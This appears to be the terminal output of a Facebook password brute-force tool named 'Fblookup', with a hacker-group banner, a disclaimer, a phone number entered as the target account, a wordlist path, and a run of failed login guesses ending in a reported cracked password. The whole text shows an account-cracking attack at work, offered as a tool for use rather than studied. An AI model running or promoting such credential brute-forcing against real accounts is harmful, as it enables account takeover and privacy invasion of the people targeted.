 XXXXXX XXXXXX XX XXXXX XXXXX XX XX XX XX XX XXXXXX
XX XX XX XX XX XX XX XX XX XX XX XX XX XX
XXXXXX XXXXX XX XX XX XX XX XXXX XX XX XXXXXX
XX XX XX XX XX XX XX XX XX XX XX XX XX
XX XXXXXX XXXXXX XXXXX XXXXX XX XX XXXXXX XX
[ + ] Coded by: Anonymous Hacks [ + ]
[ + ] GitHub: https://github.com/4anonz [ + ]v1
[ + ]Note!: We won't accept any responsibility for any illegal use[ + ]
├──Enter facebook username/id/email$ 08147746399
├──Email > 08147746399
├──Enter Wordlist Path$ text.txt
├──Wordlist > text.txt
[Info]: FBLOOKUP Discovered 12 Password(s)
[Info]: Starting Fblookup At Sat Jul 3 11:56:55 2021
[Info]: Tying login =====> 123456 [failed]
[Info]: Tying login =====> password [failed]
[Info]: Tying login =====> 12345678 [failed]
[Info]: Tying login =====> qwerty [failed]
[Info]: Tying login =====> 123456789 [failed]
[Info]: Tying login =====> 12345 [failed]
[Info]: Tying login =====> <DigitalGuru@64>$$$
$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
Password Found[!] ==> <DigitalGuru@64>$$$ ^.^
$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
[Info]: Brute-Force Complete![ ✔ ]